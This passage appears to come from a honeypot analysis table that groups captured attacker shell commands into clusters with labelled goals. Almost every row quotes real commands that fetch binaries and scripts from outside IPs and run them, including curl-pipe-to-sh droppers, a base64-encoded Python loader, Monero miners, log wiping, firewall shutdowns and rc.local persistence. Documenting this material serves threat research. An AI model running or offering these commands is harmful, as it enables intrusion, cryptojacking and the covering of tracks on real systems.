#!/bin/sh\nPATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\nwget http://198.15.183.70/a21jj\ncurl -O http://198.15.183.70/a21jj\nchmod +x a21jj\n./a21jj\n', 'CMD: #!/bin/sh\nPATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\nwget http://198.15.183.70/do3309\ncurl -O http://198.15.183.70/do3309\nchmod +x do3309\n./do3309\n', 'CMD: #!/bin/sh\nPATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\nwget http://198.15.183.70/ys53a\ncurl -O http://198.15.183.70/ys53a\nchmod +x ys53a\n./ys53a\n', 'CMD: #!/bin/sh\nPATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\nwget http://198.15.183.70/isu80\ncurl -O http://198.15.183.70/isu80\nchmod +x isu80\n./isu80\n', 'CMD: #!/bin/sh\nPATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\nwget http://198.15.183.70/s443ls\ncurl -O http://198.15.183.70/s443ls\nchmod +x s443ls\n./s443ls\n', 'CMD: #!/bin/sh\nPATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\nwget http://198.15.183.70/g3308l\ncurl -O http://198.15.183.70/g3308l\nchmod +x g3308l\n./g3308l\n', 'CMD: #!/bin/sh\nPATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\nwget http://172.86.86.164/a21jj\ncurl -O http://172.86.86.164/a21jj\nchmod +x a21jj\n./a21jj\n', 'CMD: #!/bin/sh\nPATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\nwget http://172.86.86.164/ps23e\ncurl -O http://172.86.86.164/ps23e\nchmod +x ps23e\n./ps23e\n', 'CMD: #!/bin/sh\nPATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\nwget http://172.86.86.164/java8000\ncurl -O http://172.86.86.164/java8000\nchmod +x java8000\n./java8000\n', 'CMD: #!/bin/sh\nPATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\nwget http://172.86.86.164/isu80\ncurl -O http://172.86.86.164/isu80\nchmod +x isu80\n./isu80\n', 'CMD: #!/bin/sh\nPATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\nwget http://192.0.27.69/s443ls\ncurl -O http://192.0.27.69/s443ls\nchmod +x s443ls\n./s443ls\n', 'CMD: #!/bin/sh\nPATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\nwget http://45.61.136.193/ys53a\ncurl -O http://45.61.136.193/ys53a\nchmod +x ys53a\n./ys53a\n', 'CMD: #!/bin/sh\nPATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\nwget http://45.61.136.193/i3306m\ncurl -O http://45.61.136.193/i3306m\nchmod +x i3306m\n./i3306m\n', 'CMD: #!/bin/sh\nPATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\nwget http://45.61.136.193/s443ls\ncurl -O http://45.61.136.193/s443ls\nchmod +x s443ls\n./s443ls\n', 'CMD: #!/bin/sh\nPATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\nwget http://45.61.136.193/a21jj\ncurl -O http://45.61.136.193/a21jj\nchmod +x a21jj\n./a21jj\n', 'CMD: #!/bin/sh\nPATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\nwget http://45.61.136.193/do3309\ncurl -O http://45.61.136.193/do3309\nchmod +x do3309\n./do3309\n', 'CMD: #!/bin/sh\nPATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\nwget http://107.189.130.20/ys808e\ncurl -O http://107.189.130.20/ys808e\nchmod +x ys808e\n./ys808e\n', 'CMD: #!/bin/sh\nPATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\nwget http://198.15.152.102/java8000\ncurl -O http://198.15.152.102/java8000\nchmod +x java8000\n./java8000\n', 'CMD: #!/bin/sh\nPATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\nwget http://198.15.152.102/mi3307\ncurl -O http://198.15.152.102/mi3307\nchmod +x mi3307\n./mi3307\n', 'CMD: #!/bin/sh\nPATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\nwget http://198.15.152.102/s443ls\ncurl -O http://198.15.152.102/s443ls\nchmod +x s443ls\n./s443ls\n', 'CMD: #!/bin/sh\nPATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\nwget http://198.15.152.102/ys808e\ncurl -O http://198.15.152.102/ys808e\nchmod +x ys808e\n./ys808e\n', 'CMD: #!/bin/sh\nPATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\nwget http://198.15.152.102/ps23e\ncurl -O http://198.15.152.102/ps23e\nchmod +x ps23e\n./ps23e\n', 'CMD: #!/bin/sh\nPATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\nwget http://198.15.152.102/do3309\ncurl -O http://198.15.152.102/do3309\nchmod +x do3309\n./do3309\n', 'CMD: #!/bin/sh\nPATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\nwget http://198.15.152.102/isu80\ncurl -O http://198.15.152.102/isu80\nchmod +x isu80\n./isu80\n', 'CMD: #!/bin/sh\nPATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\nwget http://23.247.33.49/do3309\ncurl -O http://23.247.33.49/do3309\nchmod +x do3309\n./do3309\n', 'CMD: #!/bin/sh\nPATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\nwget http://23.247.33.49/ps23e\ncurl -O http://23.247.33.49/ps23e\nchmod +x ps23e\n./ps23e\n', 'CMD: #!/bin/sh\nPATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\nwget http://192.200.192.234/ys808e\ncurl -O http://192.200.192.234/ys808e\nchmod +x ys808e\n./ys808e\n', 'CMD: export PATH=$PATH:/bin:/usr/bin:/usr/local/bin:/sbin', 'CMD: #!/bin/sh\nPATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\nwget http://162.248.4.130/isu80\ncurl -O http://162.248.4.130/isu80\nchmod +x isu80\n./isu80\n', 'CMD: #!/bin/sh\nPATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\nwget http://162.248.4.130/ps23e\ncurl -O http://162.248.4.130/ps23e\nchmod +x ps23e\n./ps23e\n', 'CMD: #!/bin/sh\nPATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\nwget http://162.220.15.251/a21jj\ncurl -O http://162.220.15.251/a21jj\nchmod +x a21jj\n./a21jj\n', 'CMD: #!/bin/sh\nPATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\nwget http://107.161.89.35/g3308l\ncurl -O http://107.161.89.35/g3308l\nchmod +x g3308l\n./g3308l\n', 'CMD: #!/bin/sh\nPATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\nwget http://166.88.102.90/g3308l\ncurl -O http://166.88.102.90/g3308l\nchmod +x g3308l\n./g3308l\n', 'CMD: #!/bin/sh\nPATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\nwget http://104.129.35.3:81/ps23e\ncurl -O |

| | |
|---|---|
| | http://104.129.35.3:81/ps23e\nchmod +x ps23e\n./ps23e\n', 'CMD: #!/bin/sh\nPATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\nwget http://107.179.85.30/mi3307\ncurl -O http://107.179.85.30/mi3307\nchmod +x mi3307\n./mi3307\n', 'CMD: #!/bin/sh\nPATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\nwget http://23.247.54.36/ys53a\ncurl -O http://23.247.54.36/ys53a\nchmod +x ys53a\n./ys53a\n']<br>**Number of Unique Commands: 61**<br>**Goals: Resource Capture /Extraction, Malicious Installation** |
| 2 | ['CMD: ./TDT.nfc']<br>**Number of Unique Commands: 1**<br>**Goals: Resource Capture /Extraction** |
| 3 | ["CMD: cd /tmp; ps -ef | grep sfs | grep -v grep | awk '{print $2},' | xargs kill -9;ps -ef | grep sfs | grep -v grep | awk '{print $2},' | xargs kill -9; ulimit -n 150000; wget -O sfs http://185.174.172.18/sfs;chmod 777 sfs;./sfs -a cryptonight -o stratum+tcp://xmr.pool.minergate.com:45560 -u richard.melony@openmailbox.org -p x >/dev/null 2>&1 &; ps -ef | grep rrr | grep -v grep | awk '{print $2},' | xargs kill -9;ps -ef | grep rrr | grep -v grep | awk '{print $2},' | xargs kill -9";CMD: cd /tmp; ps -ef | grep sfs', 'CMD: xargs kill -9;ps -ef | grep sfs', 'CMD: grep-v grep', 'CMD: awk '{print $2}' ','CMD: xargs kill -9']<br>**Number of Unique Commands: 6**<br>**Goals: Resource Capture /Extraction, Malicious Installation, System Intelligence** |
| 4 | ['CMD: chmod 0777 Linux2.6', 'CMD: chmod 0777 Linux2.4', 'CMD: chmod 0777 dd-wrt', 'CMD: chmod 0777 NET10086', 'CMD: chmod 0777 sh10086.sh', 'CMD: chmod 0777 NET3.2', 'CMD: chmod 0777 LUXarm', 'CMD: chmod 0777 ss250', 'CMD: chmod 0777 /root/exp', 'CMD: chmod 0777 se361\n', 'CMD: chmod 0777 se360\n', 'CMD: chmod 0777 chddos', 'CMD: chmod 0777 sadd', 'CMD: chmod 0777 lwwu1', 'CMD: chmod 0777 sys5800', 'CMD: chmod 0777 ss250\n', 'CMD: chmod 0777 1q2w3a\n', 'CMD: chmod 0777 1q2w3a']<br>**Number of Unique Commands: 18**<br>**Goals: Resource Capture /Extraction** |
| 5 | ["CMD: wget -P/tmp http://221.229.162.192:888/okxxs\n', 'CMD: wget -P/tmp http://118.184.50.24:7777/ppoi\n', 'CMD: wget -P/tmp http://45.127.97.55:2367/Linux-syn25000\n', 'CMD: wget -P /tmp http://198.2.203.17:3223/Lixsyn\n', 'CMD: wget -P/tmp http://120.210.207.68:234/1991\n', 'CMD: wget -P /tmp/88 http://103.117.139.101:5929/88', 'CMD: wget -O /tmp/mysyn http://103.117.139.101:5929/mysyn', 'CMD: wget -P/tmp http://204.44.65.86:7777/ppoi\n', 'CMD: wget -P/tmp http://103.238.224.97:6843/linux12.5.1\n']<br>**Number of Unique Commands: 9**<br>**Goals: Resource Capture /Extraction** |
| 6 | ['CMD: nohup /root/Linux2.6 > /dev/null 2>&1 &', 'CMD: nohup /root/Linux2.4 > /dev/null 2>&1 &', 'CMD: nohup /root/dd-wrt > /dev/null 2>&1 &', 'CMD: nohup /root/linux-mips > /dev/null 2>&1 &', 'CMD: nohup /root/NET10086 > /dev/null 2>&1 &', 'CMD: nohup /root/sh10086.sh > /dev/null 2>&1 &', 'CMD: nohup /root/NET3.2 > /dev/null 2>&1 &', 'CMD: nohup /root/LUXarm > /dev/null 2>&1 &', 'CMD: nohup /root/ss250 > /dev/null 2>&1 &', 'CMD: nohup /root/exp > /dev/null 2>&1 &', 'CMD: nohup /root/se361 > /dev/null 2>&1 &', 'CMD: nohup /root/se360 > /dev/null 2>&1 &', 'CMD: nohup /etc/ecurnadx > /dev/null 2>&1 &', 'CMD: export HISTFILE=/dev/null 2>&1 &', 'CMD: nohup /tmp/chddos > /dev/null 2>&1 &', 'CMD: nohup /root/tmp/sadd > /dev/null 2>&1 &', 'CMD: nohup yum install -y curl >>/dev/null 2>&1 &', 'CMD: nohup apt install -y curl >>/dev/null 2>&1 &', 'CMD: nohup /xmrig > /dev/null 2>&1 &', 'CMD: nohup /root/linux > /dev/null 2>&1 &', 'CMD: nohup /tmp/Lixsyn > /dev/null 2>&1 &', 'CMD: nohup /root/lwwu1 > /dev/null 2>&1 &', 'CMD: nohup /root/ss250 > /dev/null 2>&1 &\n', 'CMD: nohup /root/1q2w3a > /dev/null 2>&1 &\n', 'CMD: nohup /root/1q2w3a > /dev/null 2>&1 &']<br>**Number of Unique Commands: 25**<br>**Goals: Resource Capture /Extraction, Malicious Installation** |
| 7 | ['CMD: free -m', 'CMD: free -h', 'CMD: free -b', 'CMD: free']<br>**Number of Unique Commands: 4**<br>**Goals: System Intelligence** |
| 8 | ['CMD: nohup /root/Linux2.6 &gt; /dev/null 2&gt;&amp;1 &amp;', 'CMD: nohup /root/Linux2.4 &gt; /dev/null 2&gt;&amp;1 &amp;', 'CMD: nohup /root/dd-wrt &gt; /dev/null 2&gt;&amp;1 &amp;', 'CMD: nohup /root/NET10086 &gt; /dev/null 2&gt;&amp;1 &amp;', 'CMD: nohup /root/sh10086.sh &gt; /dev/null 2&gt;&amp;1 &amp;', 'CMD: nohup /root/NET3.2 &gt; /dev/null 2&gt;&amp;1 &amp;', 'CMD: nohup /root/LUXarm &gt; /dev/null 2&gt;&amp;1 &amp;', 'CMD: nohup /root/linux-mips &gt; /dev/null 2&gt;&amp;1 &amp;', 'CMD: nohup /root/ss250 &gt; /dev/null 2&gt;&amp;1 &amp;', 'CMD: nohup /root/se361 &gt; /dev/null 2&gt;&amp;1 &amp;\n', 'CMD: nohup /root/se360 &gt; /dev/null 2&gt;&amp;1 &amp;\n', 'CMD: nohup /root/lwwu1 &gt; /dev/null 2&gt;&amp;1 &amp;\n', 'CMD: nohup /root/sys5800 &gt; /dev/null 2&gt;&amp;1 &amp;', 'CMD: nohup /root/ss250 &gt; /dev/null 2&gt;&amp;1 &amp;\n', 'CMD: nohup /root/1q2w3a &gt; /dev/null 2&gt;&amp;1 &amp;', 'CMD: nohup /root/1q2w3a &gt; /dev/null 2&gt;&amp;1 &amp;\n']<br>**Number of Unique Commands: 17**<br>**Goals: Resource Capture /Extraction, Malicious Installation** |
| 9 | ['CMD: uname -m 15262 uname -v 15262 cat /etc/os-release', 'CMD: uname -a && uname -m 16806 uname -v 16806 cat /etc/os-release', 'CMD: uname -a && uname -m 17022 uname -v 17022 cat /etc/os-release', 'CMD: echo "Uname: " uname -a ;echo "ID: " id', 'CMD: uname -a &&', 'CMD: Uname -l', 'CMD: uname -m 13658', 'CMD: uname -v 13658', 'CMD: id -v id']<br>**Number of Unique Commands: 9**<br>**Goals: System Intelligence** |
| 10 | ['CMD: wget http://58.218.66.96:5800/Linux2.6', 'CMD: wget http://58.218.66.96:5800/Linux2.4', 'CMD: wget http://58.218.66.96:5800/dd-wrt', 'CMD: wget http://58.218.66.96:5800/linux-mips', 'CMD: wget http://58.218.66.96:37516/NET10086', 'CMD: wget http://58.218.66.96:37516/sh10086.sh', 'CMD: wget http://58.218.66.96:5236/NET3.2', 'CMD: wget http://58.218.66.96:37515/LUXarm', 'CMD: wget http://58.218.66.96:37516/linux-mips', 'CMD: wget http://58.218.66.96:37516/ss250', 'CMD: wget http://58.218.66.96:37516/upx991', 'CMD: wget http://58.218.66.96:37515/se361\n', 'CMD: wget http://58.218.66.96:37515/se360\n', 'CMD: wget http://58.218.66.96:37515/sys.sh\n', 'CMD: wget http://58.218.213.107:5231/TDT.nfc', 'CMD: wget http://58.218.66.85:1234/fy8u\n', 'CMD: wget http://58.218.66.85:1234/fy250006\n', 'CMD: wget http://58.218.66.85:1234/fysyn.sh\n']<br>**Number of Unique Commands: 18**<br>**Goals: Resource Capture /Extraction, Malicious Installation** |

| | |
|---|---|
| 11 | ['CMD: uname -a; wget http://54.37.72.170/n3; curl -O http://54.37.72.170/n3; perl n3; rm -rf n3; rm -rf n3.*', "CMD: curl: try 'curl --help' or 'curl --manual' for more information\n", 'CMD: uname -a; wget http://85.126.196.250/n3; curl -O wget 213.202.211.230/n3; perl n3; rm -rf n3; rm -rf n3.*', 'CMD: uname -a; wget http://54.37.72.170/l.db; curl -O http://54.37.72.170/l.db; perl l.db; rm -rf l.db; rm -rf l.db.*']<br>**Number of Unique Commands: 4**<br>**Goals: Resource Capture /Extraction, Malicious Installation, System Intelligence** |
| 12 | ['CMD: ls -la /var/run/gcc.pid', 'CMD: echo -en "\\\\x31\\\\x33\\\\x33\\\\x37"', 'CMD: python -c "import base64;exec(base64.b64decode(\'aW1wb3J0IGJhc2U2NCx1cmxsaWIkZm9yIGkgaW4gcmFuZ2UoNSk6CiAgICB0cnk6CiAgICAgICAgYXhlYyhiYXNlNjQuYjY0ZGVjb2RlKHJlcXVlc3RzLmdldCgnaHR0cDovLzE4NS4xMDMuMTE4LjExMScpLnRleHQpKQogICAgZXhjZXB0IEV4Y2VwdGlvbjoKICAgICAgICBwYXNz\'))"', 'CMD: nohup ./xmrigDaemon -o stratum+tcp://pool.minexmr.com:4444 -u 4JUdGzvrMFDWrUUwY3toJATSeNwjn54Lk CnKBPRzDuhzi5vSepHfUckJNxRL2gjkNrSqtCoRUrEDAgRwsQvVCj ZbRzoa2FvhMkQDUjN3pb+10000 -p x --donate-level=1 &', 'CMD: ./xmrigDaemon -o stratum+tcp://pool.minexmr.com:4444 -u 4JUdGzvrMFDWrUUwY3toJATSeNwjn54LkCnKBPRzDuhzi5vSepHfUckJNxRL2gjkNrSq tCoRUrEDAgRwsQvVCjZbRzoa2FvhMkQDUjN3pb+10000 -p x --donate-level=1', 'CMD: chattr +i /usr/lib/systemd/systemd', 'CMD: Cowrie fingerprinting experiment, please ignore this session/connection', "CMD: echo -ne 'aaa' || echo -ne 'bbb'"]<br>**Number of Unique Commands: 8**<br>**Goals: Resource Capture /Extraction, Malicious Installation, System Intelligence** |
| 13 | ['CMD: uname -a ; exit', 'CMD: uname -a ; lscpu', 'CMD: uname -a && lscpu', 'CMD: uname -mn', 'CMD: w; uname -a; free -m', 'CMD: uname -a && lscpu && uptime']<br>**Number of Unique Commands: 7**<br>**Goals: System Intelligence, CPU Intelligence** |
| 14 | ['CMD: chmod 0755 /root/Linux2.6', 'CMD: chmod 0755 /root/Linux2.4', 'CMD: chmod 0755 /root/dd-wrt', 'CMD: chmod 0755 /root/linux-mips', 'CMD: chmod 0755 /root/NET10086', 'CMD: chmod 0755 /root/sh10086.sh', 'CMD: chmod 0755 /root/NET3.2', 'CMD: chmod 0755 /root/LUXarm', 'CMD: chmod 0755 /root/ss250', 'CMD: chmod 0755 /root/se361', 'CMD: chmod 0755 /root/se360\n', 'CMD: chmod 0755 /root/linux', 'CMD: chmod 0755 /root/lwwu1', 'CMD: chmod 0755 /root/ss250\n', 'CMD: chmod 0755 /root/1q2w3a\n', 'CMD: chmod 0755 /root/1q2w3a']<br>**Number of Unique Commands: 16**<br>**Goals: Resource Capture /Extraction, Malicious Installation** |
| 15 | ['CMD: unset HISTORY HISTFILE HISTSAVE HISTZONE HISTORY HISTLOG WATCH ; history -n ; export HISTFILE=/dev/null ; export HISTSIZE=0; export HISTFILESIZE=0 ; rm -rf /var/log/wtmp ; rm -rf /var/log/lastlog ; rm -rf /var/log/secure ; rm -rf /var/log/messages ; rm -rf /var/run/utmp ; touch /var/run/utmp ; touch /var/log/messages ; touch /var/log/wtmp ; touch /var/log/xferlog ; touch /var/log/secure ; touch /var/log/lastlog ; rm -rf /var/log/maillog ; rm -rf /root/.bash_history ; touch /root/.bash_history ; history -r', 'CMD: uname -a;unset HISTORY HISTFILE HISTSAVE HISTZONE HISTORY HISTLOG WATCH;history -n;export HISTFILE=/dev/null;export HISTSIZE=0;killall -9 cron crond f b sync_userss [sync_superss] [atd] top htop ps perl;cd /var/tmp';cd /tmp';chattr -uais *;rm -rf y.txt;wget -q http://203.146.208.208/drago/images/.ssh/y.txt;lwp-download http://203.146.208.208/drago/images/.ssh/y.txt;fetch http://203.146.208.208/drago/images/.ssh/y.txt;curl -O http://203.146.208.208/drago/images/.ssh/y.txt;perl y.txt 177.99.221.160;perl y.txt 177.99.221.160;rm -rf y.txt y.txt*;\n', 'CMD: uname -a;unset HISTORY HISTFILE HISTSAVE HISTZONE HISTORY HISTLOG WATCH;history -n;export HISTFILE=/dev/null;export HISTSIZE=0;export HISTFILESIZE=0;killall -9 cron crond f b sync_userss [sync_superss] [atd] top htop ps perl;cd /var/tmp';cd /tmp';chattr -uais *;rm -rf y.txt;wget -q http://203.146.208.208/drago/images/.ssh/y.txt;lwp-download http://203.146.208.208/drago/images/.ssh/y.txt;fetch http://203.146.208.208/drago/images/.ssh/y.txt;curl -O http://203.146.208.208/drago/images/.ssh/y.txt;perl y.txt 177.99.221.160;perl y.txt 177.99.221.160;rm -rf y.txt y.txt*;', 'CMD: killall -9 top htop ps perl; cd /var/tmp' ; cd /tmp' ; rm -rf ssh1.txt ; wget http://195.22.126.16/ssh1.txt ; mv ssh1.txt wget.txt ; perl wget.txt 195.22.127.24 ; lwp-download http://195.22.126.16/ssh1.txt ; mv ssh1.txt lynx.txt ; perl lynx.txt 195.22.127.24 ; fetch http://195.22.126.16/ssh1.txt fetch.txt ; perl fetch.txt 195.22.127.24 ; curl -O http://195.22.126.16/ssh1.txt ; mv ssh1.txt curl.txt ; perl curl.txt 195.22.127.24 ; rm -rf ssh1.txt fetch.txt lynx.txt fetch.txt curl.txt', 'CMD: apt-get install perl -y; yum install perl -y;killall -9 perl [atd] top htop ps;cd /var/tmp' ; cd /tmp' ; rm -rf ssh1.txt ; wget http://195.22.126.16/ssh1.txt ; mv ssh1.txt wget.txt ; perl wget.txt 195.22.127.225 ; lwp-download http://195.22.126.16/ssh1.txt ; mv ssh1.txt lynx.txt ; perl lynx.txt 195.22.127.225 ; fetch http://195.22.126.16/ssh1.txt fetch.txt ; perl fetch.txt 195.22.127.225 ; curl -O http://195.22.126.16/ssh1.txt ; mv ssh1.txt curl.txt ; perl curl.txt 195.22.127.225 ; rm -rf ssh1.txt fetch.txt lynx.txt fetch.txt curl.txt', 'CMD: apt-get install perl -y;yum install perl -y;killall -9 top htop ps perl; cd /var/tmp' ; cd /tmp' ; rm -rf ssh1.txt ; wget http://195.22.126.16/ssh1.txt ; mv ssh1.txt wget.txt ; perl wget.txt 195.22.127.24 ; lwp-download http://195.22.126.16/ssh1.txt ; mv ssh1.txt lynx.txt ; perl lynx.txt 195.22.127.24 ; fetch http://195.22.126.16/ssh1.txt fetch.txt ; perl fetch.txt 195.22.127.24 ; curl -O http://195.22.126.16/ssh1.txt ; mv ssh1.txt curl.txt ; perl curl.txt 195.22.127.24 ; rm -rf ssh1.txt wget.txt lynx.txt fetch.txt curl.txt']<br>**Number of Unique Commands: 6**<br>**Goals: Resource Capture /Extraction, Malicious Installation** |
| 16 | ['CMD: cd ..;\r\ncd ..;\r\nrm -rf /tmp/*;\r\ncd /tmp;\r\nwget -c http://185.198.56.137:5566/Tools-file.sh;\r\nchmod 777 Tools-file.sh;\r\n./Tools-file.sh;\r\n', 'CMD: cd ..;\r\ncd ..;\r\nrm -rf /tmp/*;\r\ncd /tmp;\r\nwget -c http://66.42.110.29:5566/Tools-file.sh;\r\nchmod 777 Tools-file.sh;\r\n./Tools-file.sh;\r\n', 'CMD: curl -fsSL http://43.225.100.191:8080/file/HK0uTdtRUAgyTxXk/EdD3tXgQ3ddbVkEB/chmod.sh;bash chmod.sh', 'CMD: curl -fsSL http://182.254.221.254:8000/i.sh | sh', 'CMD: url -fsSL http://c.21-3n.xyz:43768/shz.sh | sh &', 'CMD: curl -fsSL http://c.21-3n.xyz:43768/shz.sh | sh &', 'CMD: get http://c.21-3n.xyz:43768/shz.sh', 'CMD: wget http://c.21-3n.xyz:43768/shz.sh']<br>**Number of Unique Commands: 9**<br>**Goals: Resource Capture /Extraction, Malicious Installation** |
| 17 | ['CMD: top -b -n1|head|tail -4', 'CMD: ll /proc/`top -b -n1|head|tail -4|head -2|tail -1|awk {print }`', 'grep exe|awk {print 1}', 'xargs chmod 000 ', 'CMD: top -b -n1|head|tail -4|head -2|tail -1|awk {print 2}', 'xargs pkill', 'CMD: top -b -n1|head|tail -4|head -2|tail -1|awk {print 2}', 'xargs pkill', 'CMD: top -b -n1|head|tail -4|head -2|tail -2|', 'CMD: lspci | grep VGA | head -n 2 | tail -1 | awk {print $5},'", 'CMD: top -b -n1|head|tail -4|grep hfxminer64', 'CMD: top -b -n1|grep Cpu|cut -d"," -f1']<br>**Number of Unique Commands: 8**<br>**Goals: GPU Intelligence** |
| 18 | ['CMD: mount ;/gweerwe323f', 'CMD: free -mt', 'CMD: mount ;/gisdfoewrsfdf', 'CMD: service iptables stop', 'CMD: /ip cloud print', 'CMD: top -v | grep ver', 'CMD: curl ip.gs', 'CMD: ethtool eth0', 'CMD: SuSEfirewall2 stop', 'CMD: reSuSEfirewall2 stop', 'CMD: yum install -y wget', 'CMD: pkill libstdci', 'CMD: pkill ecurnadi', 'CMD: ps ax', 'CMD: /sbin/ifconfig ', 'CMD: ls -al', 'CMD: tail |

| | |
|---|---|
| | nohup.out ', 'CMD: vod dolbaebi', 'CMD: ebites rakom )))', 'CMD: scp -t /root', 'CMD: chattr -i /opt/n\*/\*', 'CMD: chattr +i yanda', 'CMD: chattr +i chddos', 'CMD: chattr +i sadd', 'CMD: show ip', 'CMD: ls -la', 'CMD: chkconfig iptables off\n', 'CMD: sed -i -e /\*/d /etc/crontab', 'CMD: netstat -ntlp', 'CMD: top -b -n1', 'CMD: ls /home'] mount ;/gisdfoewrsfdf', 'CMD: service iptables stop', 'CMD: /ip cloud print', 'CMD: top -v | grep ver', 'CMD: curl ip.gs', 'CMD: ethtool eth0', 'CMD: SuSEfirewall2 stop', 'CMD: reSuSEfirewall2 stop', 'CMD: yum install -y wget', 'CMD: pkill libstdci', 'CMD: pkill ecurnadi', 'CMD: ps ax', 'CMD: /sbin/ifconfig ', 'CMD: ls -al', 'CMD: tail nohup.out ', 'CMD: vod dolbaebi', 'CMD: ebites rakom )))', 'CMD: scp -t /root', 'CMD: chattr -i /opt/n\*/\*', 'CMD: chattr +i yanda', 'CMD: chattr +i chddos', 'CMD: chattr +i sadd', 'CMD: show ip', 'CMD: ls -la', 'CMD: chkconfig iptables off\n', 'CMD: sed -i -e /\*/d /etc/crontab', 'CMD: netstat -ntlp', 'CMD: top -b -n1', 'CMD: ls /home'] <br> **Number of Unique Commands: 31** <br> **Goals: Resource Capture /Extraction, Malicious Installation, System Intelligence, Stop Services** |
| 19 | ['CMD: chmod 777 dd-wrt', 'CMD: chmod 777 NET10086', 'CMD: chmod 777 sh10086.sh', 'CMD: chmod 777 NET3.2', 'CMD: chmod 777 LUXarm', 'CMD: chmod 777 ss250', 'CMD: chmod 777 se361\n', 'CMD: chmod 777 se360\n', 'CMD: chmod 777 xmrigDaemon', 'CMD: chmod 777 lwwu1', 'CMD: chmod 777 ss250\n', 'CMD: chmod 777 1q2w3a\n', 'CMD: chmod 777 1q2w3a'] <br> **Number of Unique Commands: 13** <br> **Goals: Resource Capture /Extraction, Malicious Installation** |
| 20 | ['CMD: chmod u+x dd-wrt', 'CMD: chmod u+x NET10086', 'CMD: chmod u+x sh10086.sh', 'CMD: chmod u+x NET3.2', 'CMD: chmod u+x LUXarm', 'CMD: chmod u+x ss250', 'CMD: chmod u+x se361\n', 'CMD: chmod u+x se360\n', 'CMD: chmod u+x ./wloma\n', 'CMD: chmod +x ./TDT.nfc', 'CMD: chmod 755 /etc/ceurnadi', 'CMD: chmod +x ./zwkos\n', 'CMD: chmod +x ./zwlinux\n', 'CMD: chmod +x ./linuxxzw\n', 'CMD: chmod +x ./fy8u\n', 'CMD: chmod +x ./fy250006\n', 'CMD: chmod +x ./fysyn.sh\n', 'CMD: chmod +x ./linuxxzwy\n', 'CMD: chmod +x xmrig', 'CMD: chmod +x config.json', 'CMD: chmod +x dos6cc4', 'CMD: chmod +x ./l99l\n', 'CMD: chmod u+x lwwu1', 'CMD: chmod 755 ./curny', 'CMD: chmod u+x sys5800', 'CMD: chmod u+x ss250\n', 'CMD: chmod u+x 1q2w3a\n', 'CMD: chmod u+x 1q2w3a'] <br> **Number of Unique Commands: 28** <br> **Goals: Resource Capture /Extraction, Malicious Installation** |
| 21 | ['CMD: /etc/init.d/iptables stop;\r\nservice iptables stop;\r\nSuSEfirewall2 stop;\r\nreSuSEfirewall2 stop;\r\nncd ..;\r\ncd ..;\r\nrm -rf /tmp/\*;\r\ncd /tmp;\r\n\r\nwget -c http://185.198.56.137:5566/u6789;\r\nchmod 777 u6789;\r\n./u6789;\r\necho "cd /tmp/">>/etc/rc.local;\r\necho "./u6789&">>/etc/rc.local;\r\necho "/etc/init.d/iptables stop">>/etc/rc.local;', 'CMD: /etc/init.d/iptables stop;service iptables stop;SuSEfirewall2 stop;reSuSEfirewall2 stop;cd /etc;yum install -y wget;wget -c http://222.186.139.216:9960/chongfu.sh;chmod 777 chongfu.sh;./chongfu.sh;', 'CMD: /etc/init.d/iptables stop;service iptables stop;SuSEfirewall2 stop;reSuSEfirewall2 stop;cd /tmp;wget -c http://58.218.66.96:37516/syss.sh;chmod 777 syss.sh;./syss.sh;echo "cd /tmp/">>/etc/rc.local;echo "./syss.sh&">>/etc/rc.local;echo 